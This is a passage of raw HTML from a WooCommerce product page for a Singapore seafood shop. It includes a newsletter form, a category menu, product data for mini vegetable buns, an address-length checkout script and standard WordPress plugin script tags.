204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="1"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="1"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="1"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div class="es-form-field-container"><div class="gjs-row"></div><div class="gjs-row"><div id="newsletter-form" class="gjs-cell"><input type="email" required name="esfpx_email" autocomplete="off" placeholder="Type your email address" id="esfpx_email_0fe74ada6116e" class="es-email" /><input type="submit" name="submit" value="Subscribe" required id="i9y1p" /></div></div><div class="gjs-row"><div class="gjs-cell"></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="https://songfish.preskubbs.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696d84c578a2b"></span></div></div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-396d2da e-flex e-con-boxed e-con e-parent" data-id="396d2da" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bdafe7e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdafe7e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fb7230d e-flex e-con-boxed e-con e-parent" data-id="fb7230d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f616f64 e-con-full e-flex e-con e-child" data-id="f616f64" data-element_type="container">
				<div class="elementor-element elementor-element-2fa7829 elementor-widget elementor-widget-text-editor" data-id="2fa7829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2024 Song Fish. All rights reserved.						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c2298b9 e-con-full e-flex e-con e-child" data-id="c2298b9" data-element_type="container">
				<div class="elementor-element elementor-element-d250005 elementor-widget elementor-widget-text-editor" data-id="d250005" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="/privacy-policy/" style="color: black;">Terms of Service</a> | <a href="/privacy-policy/" style="color: black;">Privacy Policy</a>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div><!-- #page -->

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            // Add instruction text below the input fields
            var instructionText = '<small class="char-limit" style="display: block; color: gray;">Only 50 characters allowed</small>';
            $('#billing_address_1, #billing_address_2, #shipping_address_1, #shipping_address_2').each(function() {
                $(this).after(instructionText);
            });

            // Limit billing fields to 50 characters
            $('#billing_address_1, #billing_address_2').attr('maxlength', 50);
            // Limit shipping fields to 50 characters
            $('#shipping_address_1, #shipping_address_2').attr('maxlength', 50);

            // Optionally display an error message if limit exceeded
            $('form.checkout').on('keyup', '#billing_address_1, #billing_address_2, #shipping_address_1, #shipping_address_2', function() {
                if ($(this).val().length > 50) {
                    $(this).nextAll('.error-message').remove();
                    $(this).after('<span class="error-message" style="color: red;">Maximum 50 characters allowed.</span>');
                } else {
                    $(this).nextAll('.error-message').remove();
                }
            });

            // Prevent form submission if any field exceeds 50 characters
            $('form.checkout').on('submit', function(e) {
                var valid = true;
                $('#billing_address_1, #billing_address_2, #shipping_address_1, #shipping_address_2').each(function() {
                    if ($(this).val().length > 50) {
                        valid = false;
                        $(this).nextAll('.error-message').remove();
                        $(this).after('<span class="error-message" style="color: red;">Maximum 50 characters allowed.</span>');
                    }
                });
                if (!valid) {
                    e.preventDefault();
                    alert('Please ensure all address fields are 50 characters or less.');
                }
            });
        });
    </script>
            <style>
            .footer-button {
                display: none !important;
            }
        </style>
            <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6383"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="/product-category/sales/">Sales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-806"><a href="/shop">Product Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10305"><a href="https://songfish.preskubbs.com/product-category/3-for-11/">3 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10307 active"><a href="https://songfish.preskubbs.com/product-category/4-for-11/">4 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306"><a href="https://songfish.preskubbs.com/product-category/3-for-12/">3 For $12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10308"><a href="https://songfish.preskubbs.com/product-category/beverages/">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10309"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/">Bundle Deals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10310"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/">Chinese New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10311"><a href="https://songfish.preskubbs.com/product-category/condiments/">Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10312 active"><a href="https://songfish.preskubbs.com/product-category/convenience-food/">Convenience Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10313"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/">Cooler Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="/product-category/special/">Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10314"><a href="https://songfish.preskubbs.com/product-category/fish/">Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10315"><a href="https://songfish.preskubbs.com/product-category/for-kids/">For Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10316"><a href="https://songfish.preskubbs.com/product-category/fresh-products/">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10317"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10318"><a href="https://songfish.preskubbs.com/product-category/meat/">Meat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10319 active"><a href="https://songfish.preskubbs.com/product-category/others/">Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10320"><a href="https://songfish.preskubbs.com/product-category/prawns/">Prawns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10321"><a href="https://songfish.preskubbs.com/product-category/sales/">Sales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10322"><a href="https://songfish.preskubbs.com/product-category/shells/">Shells</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10323"><a href="https://songfish.preskubbs.com/product-category/squid/">Squid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10324"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/">Taiwan Delights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10326"><a href="https://songfish.preskubbs.com/product-category/wholesale/">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5630"><a href="/store-locator/">Store Locator</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/songfish.preskubbs.com\/product\/mini-vegetable-buns\/#product","name":"Mini Vegetable Buns","url":"https:\/\/songfish.preskubbs.com\/product\/mini-vegetable-buns\/","description":"Country of origin: Malaysia\r\n\r\nPack size: 270gm (9 pieces)\r\n\r\nIngredients: Wheat flour,turnip, water, mushroom, sugar, hydrogenated vegetable oil, yeast baking powder, pepper\r\n\r\nReady-to-cook. Just steam it and serve it for breakfast or a tea break!\r\n\r\n*Pictures are for illustration purposes. Size &amp;amp; quantity may vary.","image":"https:\/\/songfish.preskubbs.com\/wp-content\/uploads\/2020\/05\/IMG-0879-1.jpg","sku":"9557292011081","offers":[{"@type":"Offer","price":"3.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"3.50","priceCurrency":"SGD","valueAddedTaxIncluded":"true"},"priceCurrency":"SGD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/songfish.preskubbs.com\/product\/mini-vegetable-buns\/","seller":{"@type":"Organization","name":"The Seafood Marketplace By Songfish","url":"https:\/\/songfish.preskubbs.com"}}]}</script>        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/songfish.preskubbs.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5b43229ee7","remove_from_wishlist_nonce":"528ac04824","reload_wishlist_and_adding_elem_nonce":"2341e930c4","load_mobile_nonce":"105036cda8","delete_item_nonce":"26210a3860","save_title_nonce":"15ae782d19","save_privacy_nonce":"2a38ed48f6","load_fragments_nonce":"bc634212ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/songfish.preskubbs.com","enable_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/songfish.preskubbs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.18" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sweetalert2@11?ver=11" id="sweetalert2-js"></script>
<script type="text/javascript" id="evo-otp-js-js-extra">
/* <![CDATA[ */
var evo_ajax_obj = {"ajax_url":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/email-verification-otp/otp.js?ver=1.0" id="evo-otp-js-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-and-rewards-for-woocommerce-account-page-design.js?ver=2.3.0" id="wp-wps-account-page-design-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/compose.min.js?ver=b8d54449305350b51869" id="wp-compose-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/private-apis.min.js?ver=17a2e640b653d742da6e" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://songfish.preskubbs.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1ac9f36d08" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://songfish.preskubbs.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%